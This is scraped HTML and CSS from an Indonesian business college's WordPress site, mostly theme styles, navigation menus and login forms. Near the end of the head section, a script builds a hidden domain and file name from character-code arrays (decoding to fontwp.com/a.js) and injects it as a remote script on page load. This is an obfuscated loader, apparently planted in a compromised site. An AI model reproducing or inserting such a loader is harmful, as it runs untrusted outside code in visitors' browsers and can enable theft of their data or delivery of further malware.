    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #003656;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #003656 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #003656;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #003656 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(0,54,86,0.01);
    }
    .td-top-border {
        border-color: rgba(0,54,86,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(0,54,86,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(0,54,86,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #003656;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #0066bf !important;
    }

    
    .top-header-menu ul li a {
        color: #0066bf;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #003656;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #0066bf;
    }

    
    .td-header-main-menu {
        background-color: #003656;
    }

    
    .td-header-border:before {
        background-color: #0066bf;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #003656;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #0066bf;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #003656;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #ffffff;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #ffffff;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #ffffff;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(255, 255, 255, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #0066bf;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #0066bf;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #003656;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #0066bf;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://stiebp.ac.id/wp-content/uploads/2019/09/bg_blue_lighter.png');
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-repeat: repeat;
    }

    
    .white-popup-block:before {
        background-image: url('https://stiebp.ac.id/wp-content/uploads/2019/09/bg_blue_lighter.png');
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:14px;
	font-weight:600;
	text-transform:none;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-post-content h2 {
        font-size:20px;
	line-height:22px;
	font-style:normal;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-size:20px;
	line-height:22px;
	font-style:normal;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-image: url('https://stiebp.ac.id/wp-content/uploads/2022/09/background-web.png');
    }

    
    .td-footer-container::before {
        background-repeat: repeat;
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-150268034-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-150268034-1')</script> <link rel="icon" href="https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2018/02/akreditasi-B.png?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2018/02/akreditasi-B.png?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2018/02/akreditasi-B.png?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2018/02/akreditasi-B.png?fit=270%2C270&#038;ssl=1" /><style id="tdw-css-placeholder"></style><script type="litespeed/javascript">var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e)</script></style></head><body class="attachment wp-singular attachment-template-default single single-attachment postid-10326 attachmentid-10326 attachment-jpeg wp-theme-Newsmag survei-ibm-masyarakat-tinggalkan-transportasi-umum-usai-pandemi-virus-corona global-block-template-1 td-newsmag-magazine td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" rel="noopener" href="https://www.facebook.com/STIE-Bhakti-Pembangunan-2232508120307963/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" rel="noopener" href="https://www.instagram.com/stiebhaktipembangunan/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" rel="noopener" href="https://twitter.com/stie_bp" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC4U3NtEpDysK1DL6NKtk4oA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-displaymenu-container"><ul id="menu-displaymenu" class="td-mobile-main-menu"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-33"><a href="https://stiebp.ac.id/">BERANDA</a></li><li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-68"><a href="https://stiebp.ac.id/pendaftaran/">PENDAFTARAN<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-2185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2185"><a href="https://stiebp.ac.id/pendaftaran-online/">PENDAFTARAN ONLINE</a></li><li id="menu-item-50658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50658"><a href="https://stiebp.ac.id/formulir-pendaftaran-online-s2/">PENDAFTARAN ONLINE PASCASARJANA</a></li><li id="menu-item-2186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2186"><a href="https://stiebp.ac.id/unduh-formulir-pendaftaran/">FORMULIR PENDAFTARAN</a></li><li id="menu-item-2187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2187"><a href="https://stiebp.ac.id/persyaratan-pendaftaran/">PERSYARATAN PENDAFTARAN</a></li><li id="menu-item-2188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2188"><a href="https://stiebp.ac.id/biaya-pendaftaran/">BIAYA PENDAFTARAN</a></li></ul></li><li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">PROGRAM STUDI<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-50648" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-50648"><a href="https://stiebp.ac.id/program-pascasarjana/">Magister Manajemen</a></li><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-66"><a href="https://stiebp.ac.id/akuntasi/">Sarjana Akuntansi</a></li><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-67"><a href="https://stiebp.ac.id/56/">Sarjana Manajemen</a></li><li id="menu-item-52295" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-52295"><a href="https://stiebp.ac.id/program-studi-d3-manajemen-perusahaan/">Diploma 3 Manajemen Perusahaan</a></li><li id="menu-item-52294" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-52294"><a href="https://stiebp.ac.id/program-studi-d3-akuntansi/">Diploma 3 Akuntansi</a></li><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://stiebp.ac.id/kalender-akademik/">Kalender Akademik 2023/2024</a></li></ul></li><li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-69"><a href="#">ANJUNGAN<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-51035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51035"><a href="https://stiebp.ac.id/category/spmi/">LPM</a></li><li id="menu-item-51034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51034"><a href="https://stiebp.ac.id/category/p3m/">LPPM</a></li><li id="menu-item-686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-686"><a href="http://103.245.16.244/simpati/">Akademik</a></li><li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="http://103.245.16.244/dosen/">Dosen</a></li><li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-606"><a href="http://103.245.16.244/mahasiswa/">Mahasiswa</a></li><li id="menu-item-679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-679"><a href="https://webmail1.hostinger.co.id/?_task=logout">Mail</a></li></ul></li><li id="menu-item-1403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1403"><a href="#">UNDUH<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1405"><a target="_blank" href="https://stiebp.ac.id/wp-content/uploads/2025/08/Kalender-Akademik-TA-25-26.pdf">KALENDER AKADEMIK T.A 2025/2026</a></li><li id="menu-item-51958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51958"><a href="https://stiebp.ac.id/wp-content/uploads/2024/06/BROSUR-GANJIL-202420255.pdf">BROSUR PMB Ganjil 2024/2025</a></li><li id="menu-item-1404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1404"><a target="_blank" href="https://stiebp.ac.id/wp-content/uploads/2024/10/Brosur-Genap.pdf">BROSUR PMB Genap 2024/2025</a></li><li id="menu-item-50647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50647"><a href="https://stiebp.ac.id/wp-content/uploads/2022/09/LIFLET-S2.pdf">BROSUR PASCASARJANA</a></li><li id="menu-item-1406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1406"><a target="_blank" href="https://stiebp.ac.id/download/formulir.pdf">FORMULIR PMB</a></li><li id="menu-item-50657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50657"><a href="https://stiebp.ac.id/wp-content/uploads/2022/09/formulir-S2.pdf">FORMULIR PASCASARJANA</a></li></ul></li><li id="menu-item-4876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4876"><a href="#">INFO<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-4875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4875"><a href="https://stiebp.ac.id/form-tracer-study/">INFO ALUMNI</a></li><li id="menu-item-52834" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-52834"><a href="https://stiebp.ac.id/tracerstudy/">TRACER STUDY</a></li><li id="menu-item-4874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4874"><a target="_blank" href="https://jobs.boeing.com/search-jobs/Indonesia/185-18469/1">INFO LOWONGAN KERJA</a></li><li id="menu-item-4877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4877"><a href="https://stiebp.ac.id/category/penerimaan-mahasiswa-baru-dan-pindahan-stie-bp/">INFO PMB</a></li><li id="menu-item-50997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50997"><a href="https://stiebp.ac.id/category/info-lulusan/">INFO LULUSAN</a></li></ul></li><li id="menu-item-50968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50968"><a href="#">MBKM<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-51011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51011"><a href="https://stiebp.ac.id/category/mbkm/kurikulum/">Kurikulum</a></li><li id="menu-item-51057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51057"><a href="https://stiebp.ac.id/kegiatan-mbkm/">Kegiatan</a></li><li id="menu-item-51056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51056"><a href="https://stiebp.ac.id/instagram-mbkm-dikti/">Instagram MBKM Dikti</a></li></ul></li><li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://stiebp.ac.id/galeri/">GALERI</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Masuk</div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>SELAMAT DATANG!</span>Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Pemulihan password</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://stiebp.ac.id/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Cari</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-wrap td-header-style-10"><div class="td-top-menu-full"><div class="td-header-row td-header-top-menu td-make-full"><div class="td-top-bar-container top-bar-style-2"><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" rel="noopener" href="https://www.facebook.com/STIE-Bhakti-Pembangunan-2232508120307963/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" rel="noopener" href="https://www.instagram.com/stiebhaktipembangunan/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" rel="noopener" href="https://twitter.com/stie_bp" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC4U3NtEpDysK1DL6NKtk4oA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="td-header-sp-top-menu"><div class="td_data_time"><div style="visibility:hidden;">Kam, 06 Nov 2025 20:25:38</div></div><div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-50993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-50993"><a href="https://stiebp.ac.id/category/tridharma/">Laporan Tridharma</a></li><li id="menu-item-51019" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51019"><a href="#">Senat Mahasiswa</a></li><li id="menu-item-51020" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51020"><a href="https://stiebp.ac.id/galeri-foto-ukm-stie-bhakti-pembangunan/">UKM STIE BP</a></li><li id="menu-item-51911" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51911"><a href="https://stiebp.ac.id/?page_id=51907">Senat StieBP</a></li></ul></div></div></div><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap">
<a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Masuk</div><div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>kata sandi Anda</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Masuk"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Pemulihan password</div><div class="td-login-panel-descr">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email Anda</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Kirim kata sandi saya"><div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div></div></div></div></div></div><div class="td-header-row td-header-header td-logo-mobile-loaded"><div class="td-header-text-logo">
<a class="td-main-logo" href="https://stiebp.ac.id/">
<img data-lazyloaded="1" src="[data-uri]" width="272" height="90" class="td-retina-data"  data-retina="https://stiebp.ac.id/wp-content/uploads/2019/09/stiebp-logo-header-normal-44.png" data-src="https://stiebp.ac.id/wp-content/uploads/2019/09/stiebp-logo-header-normal-44.png" alt=""width="272"/>
<span class="td-visual-hidden">STIE BHAKTI PEMBANGUNAN</span>
</a></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-main-menu"><div class="td-make-full"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://stiebp.ac.id/">
<img data-lazyloaded="1" src="[data-uri]" width="271" height="90" data-src="https://stiebp.ac.id/wp-content/uploads/2019/09/stie-bp-logo-header-mobile-02.png" alt=""/>
</a>
<a class="td-header-logo td-sticky-disable" href="https://stiebp.ac.id/">
<img data-lazyloaded="1" src="[data-uri]" width="272" height="90" class="td-retina-data" data-retina="https://stiebp.ac.id/wp-content/uploads/2019/09/stiebp-logo-header-normal-44.png" data-src="https://stiebp.ac.id/wp-content/uploads/2019/09/stiebp-logo-header-normal-44.png" alt=""/>
</a></div><div class="menu-displaymenu-container"><ul id="menu-displaymenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33"><a href="https://stiebp.ac.id/">BERANDA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-68"><a href="https://stiebp.ac.id/pendaftaran/">PENDAFTARAN</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2185"><a href="https://stiebp.ac.id/pendaftaran-online/">PENDAFTARAN ONLINE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50658"><a href="https://stiebp.ac.id/formulir-pendaftaran-online-s2/">PENDAFTARAN ONLINE PASCASARJANA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2186"><a href="https://stiebp.ac.id/unduh-formulir-pendaftaran/">FORMULIR PENDAFTARAN</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2187"><a href="https://stiebp.ac.id/persyaratan-pendaftaran/">PERSYARATAN PENDAFTARAN</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2188"><a href="https://stiebp.ac.id/biaya-pendaftaran/">BIAYA PENDAFTARAN</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-65"><a href="#">PROGRAM STUDI</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-50648"><a href="https://stiebp.ac.id/program-pascasarjana/">Magister Manajemen</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-66"><a href="https://stiebp.ac.id/akuntasi/">Sarjana Akuntansi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-67"><a href="https://stiebp.ac.id/56/">Sarjana 